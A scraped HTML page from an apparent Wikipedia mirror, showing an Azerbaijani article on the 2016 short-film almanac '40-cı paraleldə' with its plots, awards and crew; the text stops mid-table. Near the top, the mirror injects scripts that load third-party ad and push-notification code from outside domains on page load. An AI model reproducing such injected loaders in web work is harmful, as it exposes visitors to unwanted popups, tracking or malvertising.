

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Onun_atas%C4%B1_(film,_2016)
body_size: 11008
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Onun atası (film, 2016) Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-40-cı_paraleldə_film_2016 rootpage-40-cı_paraleldə_film_2016 issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Onun_atası_(film,_2016)" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Onun_atası_(film,_2016)" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><i>40-cı paraleldə</i> (film, 2016)</h1>
					<div class="tagline">film, 2016</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=40-cı_paraleldə_(film,_2016)" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Onun_atası_(film,_2016)" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Onun_atası_(film,_2016)" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Onun_atası_(film,_2016)" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"><span class="mw-redirectedfrom">(<a href="/?q=Onun_atası_(film,_2016)" class="mw-redirect" title="Onun atası (film, 2016)">Onun atası (film, 2016)</a> səhifəsindən istiqamətləndirilmişdir)</span></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0"><p><i><b>40-cı paraleldə</b></i> kinoalmanaxı 4 qısametrajlı bədii filmdən ibarətdir: “Postskriptum”, “Onun atası”, “Hədiyyə” və “Qara bağ”.<sup id="cite_ref-40-cı_paraleldə_1-0" class="reference"><a href="#cite_note-40-cı_paraleldə-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup> Kinoalmanax <a href="//az.wikipedia.org/wiki/2016" title="2016">2016</a>-cı ildə <a href="//az.wikipedia.org/wiki/%22Az%C9%99rbaycanfilm%22_kinostudiyas%C4%B1" class="mw-redirect" title="&quot;Azərbaycanfilm&quot; kinostudiyası">"Azərbaycanfilm" kinostudiyası</a>nda<sup id="cite_ref-40-cı_paraleldə_1-1" class="reference"><a href="#cite_note-40-cı_paraleldə-1"><span class="cite-bracket">[</span>1<span class="cite-bracket">]</span></a></sup> istehsal edilmişdir. Filmdə əsas rolları <a href="//az.wikipedia.org/wiki/Az%C9%99r_Ayd%C9%99mir" title="Azər Aydəmir">Azər Aydəmir</a>, <a href="//az.wikipedia.org/wiki/Ay%C5%9Fad_M%C9%99mm%C9%99dov" title="Ayşad Məmmədov">Ayşad Məmmədov</a>, <a href="//az.wikipedia.org/wiki/%C4%B0lqar_Safat" title="İlqar Safat">İlqar Safat</a>, <a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanl%C4%B1" title="Şamil Süleymanlı">Şamil Süleymanlı</a>, Fateh Tahirov, <a href="//az.wikipedia.org/wiki/M%C9%99bud_M%C9%99h%C9%99rr%C9%99mov" title="Məbud Məhərrəmov">Məbud Məhərrəmov</a>, <a href="//az.wikipedia.org/w/index.php?title=%C3%9Clviyy%C9%99_Rza&amp;action=edit&amp;redlink=1" class="new" title="Ülviyyə Rza (səhifə mövcud deyil)">Ülviyyə Rza</a>, İlahə Həsənova,
<a href="//az.wikipedia.org/wiki/Qorqud_C%C9%99f%C9%99rli" title="Qorqud Cəfərli">Qorqud Cəfərli</a>, <a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanl%C4%B1" title="Şamil Süleymanlı">Şamil Süleymanlı</a>, <a href="//az.wikipedia.org/wiki/Elxan_Abbasov" class="mw-redirect" title="Elxan Abbasov">Elxan Abbasov</a>, <a href="//az.wikipedia.org/wiki/Vidadi_%C6%8Fliyev" class="mw-disambig" title="Vidadi Əliyev">Vidadi Əliyev</a> və <a href="//az.wikipedia.org/wiki/Rasim_C%C9%99f%C9%99rov" title="Rasim Cəfərov">Rasim Cəfərov</a> ifa edirlər.
</p><table class="infobox infobox-eeed11f53dafaea7" style="" data-name="Film"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title film" style=""><i>40-cı paraleldə</i></th></tr><tr><td colspan="2" class="" style="text-align:center;"><span data-wikidata-property-id="P1476" class="no-wikidata">40-cı paraleldə</span></td></tr><tr><td colspan="2" class="infobox-image" style=""> <span data-wikidata-property-id="P18" class="no-wikidata"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:40-c%C4%B1_paraleld%C9%99_(film,_2016).jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/az/thumb/c/ce/40-c%C4%B1_paraleld%C9%99_%28film%2C_2016%29.jpg/250px-40-c%C4%B1_paraleld%C9%99_%28film%2C_2016%29.jpg" decoding="async" width="250" height="354" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/az/thumb/c/ce/40-c%C4%B1_paraleld%C9%99_%28film%2C_2016%29.jpg/473px-40-c%C4%B1_paraleld%C9%99_%28film%2C_2016%29.jpg 1.5x, //upload.wikimedia.org/wikipedia/az/c/ce/40-c%C4%B1_paraleld%C9%99_%28film%2C_2016%29.jpg 2x" data-file-width="473" data-file-height="669"/></a></span></span> </td></tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Janr</th>
<td class="plainlist">
<span data-wikidata-property-id="P136" class="no-wikidata">qısametrajlı<br/>dram</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rejissor</th>
<td class="plainlist">
<span data-wikidata-property-id="P57" class="no-wikidata"><i>müxtəlif</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Prodüser</th>
<td class="plainlist">
<span data-wikidata-property-id="P162" class="no-wikidata"><i>aşağıya baxın</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Ssenari müəllifi</th>
<td class="plainlist">
<span data-wikidata-property-id="P58" class="no-wikidata"><i>müxtəlif</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Baş rolda</th>
<td class="plainlist">
<span data-wikidata-property-id="P161" class="no-wikidata"><i>müxtəlif</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Operator</th>
<td class="plainlist">
<span data-wikidata-property-id="P344" class="no-wikidata"><i>müxtəlif</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Bəstəkar</th>
<td class="plainlist">
<span data-wikidata-property-id="P86" class="no-wikidata"><i>müxtəlif</i></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəssam</th>
<td class="plainlist">
<i>müxtəlif</i></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İstehsalçı</th>
<td class="plainlist">
<span data-wikidata-property-id="P272" class="no-wikidata"><a href="//az.wikipedia.org/wiki/%22Az%C9%99rbaycanfilm%22_Kinostudiyas%C4%B1" class="mw-redirect" title="&quot;Azərbaycanfilm&quot; Kinostudiyası">"Azərbaycanfilm" Kinostudiyası</a></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İlk baxış tarixi</th>
<td class="plainlist">
<span data-wikidata-property-id="P577" class="no-wikidata"><a href="//az.wikipedia.org/wiki/2_avqust" title="2 avqust">2 avqust</a> <a href="//az.wikipedia.org/wiki/2016" title="2016">2016</a>, Nizami Kino Mərkəzi</span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Filmin növü</th>
<td class="plainlist">
kinoalmanax</td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Ölkə</th>
<td class="plainlist">
<span data-wikidata-property-id="P495" class="no-wikidata"><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan.svg" class="mw-file-description" title="Azərbaycan"><img alt="Azərbaycan" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/40px-Flag_of_Azerbaijan.svg.png" decoding="async" width="22" height="11" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Flag_of_Azerbaijan.svg/60px-Flag_of_Azerbaijan.svg.png 2x" data-file-width="1200" data-file-height="600"/></a></span></span> <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycan</a></span></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Dil</th>
<td class="plainlist">
<span data-wikidata-property-id="P364" class="no-wikidata"><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_dili" title="Azərbaycan dili">azərbaycanca</a></span></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">İl</th>
<td class="plainlist">
<a href="//az.wikipedia.org/wiki/2016" title="2016">2016</a></td>
</tr>
<tr>
<th scope="row" class="plainlist" style="min-width: 7em;">Rəng</th>
<td class="plainlist">
<span data-wikidata-property-id="P462" class="no-wikidata"><a href="//az.wikipedia.org/wiki/R%C9%99ngli_film" title="Rəngli film">rəngli</a></span></td>
</tr>
</tbody></table>

<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Məzmun"><span class="tocnumber">1</span> <span class="toctext">Məzmun</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#Festivallar_və_mükafatlar"><span class="tocnumber">2</span> <span class="toctext">Festivallar və mükafatlar</span></a></li>
<li class="toclevel-1 tocsection-3"><a href="#Filmin_heyəti"><span class="tocnumber">3</span> <span class="toctext">Filmin heyəti</span></a></li>
<li class="toclevel-1 tocsection-4"><a href="#İstinadlar"><span class="tocnumber">4</span> <span class="toctext">İstinadlar</span></a></li>
<li class="toclevel-1 tocsection-5"><a href="#Həmçinin_bax"><span class="tocnumber">5</span> <span class="toctext">Həmçinin bax</span></a></li>
</ul>
</div>

</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Məzmun"><span id="M.C9.99zmun"></span>Məzmun</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=40-c%C4%B1_paraleld%C9%99_(film,_2016)&amp;action=edit&amp;section=1" title="Məzmun bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<table class="wikitable" style="font-size: 100%">

<tbody><tr>
<th>Filmin adı
</th>
<th>Məzmun
</th></tr>
<tr>
<td>Postskriptum
</td>
<td>Film “Nobel qardaşları” kompaniyasının <a href="//az.wikipedia.org/wiki/Bak%C4%B1" title="Bakı">Bakıdakı</a> fəaliyyətindən bəhs edir.<sup id="cite_ref-film_2-0" class="reference"><a href="#cite_note-film-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Film Nobellərin kiçik qardaşı Robertin Bakıya ilk səyahəti, Bakı nefti ilə tanışlığı və onların şəhərdə bundan sonrakı fəaliyyətini özündə əks etdirir.<sup id="cite_ref-3" class="reference"><a href="#cite_note-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td>Onun atası
</td>
<td>Psixoloji dram janrında lentə alınan “Onun atası” filmi, Qarabağ müharibəsinin cəmiyyətə vurduğu fəsadlardan bəhs edir. Ailə başçısı olan jurnalist vətənini ailəsi qədər üstün tutaraq müharibədə iştirak etməyə qərar verir. Filmin əsas süjeti ilə bağlı olan, döyüşlər zamanı itkin düşən jurnalistin axtarışları zamanı ailəsinin və yaxınlarının keçirdiyi həyəcan və müharibənin cəmiyyətə mənfi təsiri də təsvir edilir.<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td>Hədiyyə
</td>
<td>Yenicə ailə qurmuş iki gəncin sosial problemi fonunda sevgi hekayəti təsvir olunur. Maddi çətinliyi olan ailənin kirayə pulunu ödəməyə, yeni ilə təsadüf edən evliliklərinin ildönümünə hədiyyə almağa imkanları yoxdur. Gənc qadın saçını kəsib, ərinin sevimli qızıl saatına qolbaq, kişi isə saatı satıb sancaq alır.<sup id="cite_ref-film_2-1" class="reference"><a href="#cite_note-film-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td>Qara bağ
</td>
<td>“Qara bağ” dilək ağacına bağlanan “qara düyünlər” mənasındadır və Azərbaycanın əbədi-əzəli torpağı olan Qarabağla bağlı hadisələr onun vasitəsilə filmin ümumi kontekstinə köçürülür. Film məcburi köçkünlərin hal-hazırkı yaşayış tərzini, Qarabağ həsrətini bir sıra metaforik simvollarla realizə edir.<sup id="cite_ref-5" class="reference"><a href="#cite_note-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup>
<p>Qarabağdan olan yaşlı qaçqın (<a href="//az.wikipedia.org/wiki/Vidadi_%C6%8Fliyev" class="mw-disambig" title="Vidadi Əliyev">Vidadi Əliyev</a>) itirilən torpağın xiffətini çəkir. Həkim övladlarına onun xərçəng olduğunu, ömrünə az qaldığını deyir. Oğul atasının ömrünü uzatmaq üçün telekanallardan birində Qarabağın sülh yolu ilə alınması haqda xəbər verdirir. Amma sevindirici xəbər həyəcanlanan qocanın ölümün tezləşdirir. Rejissor metaforlardan yararlanıb, dilək ağacına bağlanan qara parçalardan ibarət düyünlər problemi ifadə edir, finalda düyünləri bağlandığı ağacın tumurcuqlanmasıyla tragizm nikbinlyə köklənir.<sup id="cite_ref-film_2-2" class="reference"><a href="#cite_note-film-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup>
</p>
</td></tr>
</tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Festivallar_və_mükafatlar"><span id="Festivallar_v.C9.99_m.C3.BCkafatlar"></span>Festivallar və mükafatlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=40-c%C4%B1_paraleld%C9%99_(film,_2016)&amp;action=edit&amp;section=2" title="Festivallar və mükafatlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<table class="wikitable" style="font-size: 100%">

<tbody><tr>
<th>Filmin adı
</th>
<th>İl
</th>
<th>Festivallar
</th>
<th>Mükafatlar
</th></tr>
<tr>
<td>Hədiyyə
</td>
<td><a href="//az.wikipedia.org/wiki/2016" title="2016">2016</a>
</td>
<td>“Azərbaycan ailəsi 2016” film festivalı
</td>
<td>“Ən yaxşı bədii film”
</td></tr>
<tr>
<td>Qara bağ
</td>
<td>2015
</td>
<td>Azərbaycan Ailəsi Film Festivalı
</td>
<td>"Ən yaxşı film" <sup id="cite_ref-6" class="reference"><a href="#cite_note-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td>Qara bağ
</td>
<td>2016
</td>
<td>Birinci Asiya beynəlxalq qısametrajlı filmlər festivalı
</td>
<td>Xüsusi mükafat
</td></tr>
</tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Filmin_heyəti"><span id="Filmin_hey.C9.99ti"></span>Filmin heyəti</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=40-c%C4%B1_paraleld%C9%99_(film,_2016)&amp;action=edit&amp;section=3" title="Filmin heyəti bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<table class="wikitable" style="font-size: 100%">

<tbody><tr>
<th>Filmin adı
</th>
<th>Filmin üzərində işləyənlər
</th>
<th>Rollarda
</th></tr>
<tr>
<td>Kinoalmanax
</td>
<td>Prodüser: <a href="//az.wikipedia.org/wiki/M%C3%BC%C5%9Ffiq_H%C9%99t%C9%99mov" title="Müşfiq Hətəmov">Müşfiq Hətəmov</a>
</td>
<td>
</td></tr>
<tr>
<td>Postskriptum
</td>
<td>Rejissor: <a href="//az.wikipedia.org/wiki/Emin_Mirabdullayev" title="Emin Mirabdullayev">Emin Mirabdullayev</a><br/>Ssenari müəllifi: <a href="//az.wikipedia.org/wiki/Ramiz_F%C9%99t%C9%99liyev" title="Ramiz Fətəliyev">Ramiz Fətəliyev</a>, <a href="//az.wikipedia.org/wiki/Emin_Mirabdullayev" title="Emin Mirabdullayev">Emin Mirabdullayev</a><br/>Operator: Əli Sultanov<br/>Rəssam: <a href="//az.wikipedia.org/wiki/%C5%9Eahin_H%C9%99s%C9%99nli_(r%C9%99ssam)" title="Şahin Həsənli (rəssam)">Şahin Həsənli</a><br/>Bəstəkar: Səid Qəni
</td>
<td><a href="//az.wikipedia.org/wiki/Az%C9%99r_Ayd%C9%99mir" title="Azər Aydəmir">Azər Aydəmir</a> — Robert Nobel<br/><a href="//az.wikipedia.org/wiki/Ay%C5%9Fad_M%C9%99mm%C9%99dov" title="Ayşad Məmmədov">Ayşad Məmmədov</a> — Jozef<br/><a href="//az.wikipedia.org/wiki/%C4%B0lqar_Safat" title="İlqar Safat">İlqar Safat</a> — Lüdviq<br/><a href="//az.wikipedia.org/w/index.php?title=Bella_Safina&amp;action=edit&amp;redlink=1" class="new" title="Bella Safina (səhifə mövcud deyil)">Bella Safina</a><br/>Eldar Bağırbəyov
</td></tr>
<tr>
<td>Onun atası
</td>
<td>Rejissor: Zamin Məmmədov<br/>Ssenari müəllifi: Zamin Məmmədov<br/>Operator: Əli Sultanov<br/>Rəssam: Arif Niftiyev
</td>
<td><a href="//az.wikipedia.org/wiki/%C5%9Eamil_S%C3%BCleymanl%C4%B1" title="Şamil Süleymanlı">Şamil Süleymanlı</a> - Sərdar<br/>Fateh Tahirov<br/><a href="//az.wikipedia.org/wiki/M%C9%99bud_M%C9%99h%C9%99rr%C9%99mov" title="Məbud Məhərrəmov">Məbud Məhərrəmov</a><br/><a href="//az.wikipedia.org/w/index.php?title=%C3%9Clviyy%C9%99_Rza&amp;action=edit&amp;redlink=1" class="new" title="Ülviyyə Rza (səhifə mövcud deyil)">Ülviyyə Rza</a>
</td></tr>
